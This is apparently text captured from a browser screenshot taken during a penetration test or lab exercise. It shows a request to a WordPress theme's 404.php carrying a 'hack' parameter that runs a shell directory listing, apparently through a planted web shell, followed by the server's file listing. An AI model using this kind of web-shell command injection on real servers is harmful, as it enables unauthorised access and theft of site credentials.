 view-source:http://37.59.174.231/blog/wp-content/themes/classic/404.php?hack=ls -l ../../../
Kali Docs Exploit-DB GHDB lab Mat estudo CrackStation GTFOBins Leitura OWASP favicon JWT What i
1 total 264
2 -rw-r--r-- 1 root root 418 Sep 25 2013 index.php
3 -rw-r--r-- 1 root root 19935 Jan 2 2017 license.txt
4 -rw-r--r-- 1 root root 7433 Jan 11 2017 readme.html
5 -rw-r--r-- 1 root root 5447 Sep 27 2016 wp-activate.php
6 drwxr-xr-x 10 root root 4096 Jan 30 2017 wp-admin
7 -rw-r--r-- 1 root root 40773 Aug 13 2009 wp-app.php
8 -rw-r--r-- 1 root root 220 Oct 14 2008 wp-atom.php
9 -rw-r--r-- 1 root root 364 Dec 19 2015 wp-blog-header.php
10 -rw-r--r-- 1 root root 1627 Aug 29 2016 wp-comments-post.php
11 -rw-r--r-- 1 root root 238 Oct 14 2008 wp-commentsrss2.php
12 -rw-r--r-- 1 root root 2853 Dec 16 2015 wp-config-sample.php
13 -rw-r--r-- 1 root root 2696 Jan 31 11:25 wp-config.php
14 drwxr-xr-x 4 root root 4096 Jan 30 2017 wp-content
15 -rw-r--r-- 1 root root 3286 May 24 2015 wp-cron.php
16 -rw-r--r-- 1 root root 220 Oct 14 2008 wp-feed.php
17 drwxr-xr-x 18 root root 12288 Jan 30 2017 wp-includes
18 -rw-r--r-- 1 root root 2422 Nov 21 2016 wp-links-opml.php
19 -rw-r--r-- 1 root root 3301 Oct 25 2016 wp-load.php
20 -rw-r--r-- 1 root root 33939 Nov 21 2016 wp-login.php
21 -rw-r--r-- 1 root root 8048 Jan 11 2017 wp-mail.php
22 -rw-r--r-- 1 root root 487 Apr 20 2009 wp-pass.php
23 -rw-r--r-- 1 root root 218 Oct 14 2008 wp-rdf.php
24 -rw-r--r-- 1 root root 316 May 25 2008 wp-register.php
25 -rw-r--r-- 1 root root 218 Oct 14 2008 wp-rss.php
26 -rw-r--r-- 1 root root 220 Oct 14 2008 wp-rss2.php
27 -rw-r--r-- 1 root root 16250 Nov 29 2016 wp-settings.php
28 -rw-r--r-- 1 root root 29896 Oct 19 2016 wp-signup.php
29 -rw-r--r-- 1 root root 4513 Oct 14 2016 wp-trackback.php
30 -rw-r--r-- 1 root root 3065 Aug 31 2016 xmlrpc.php
31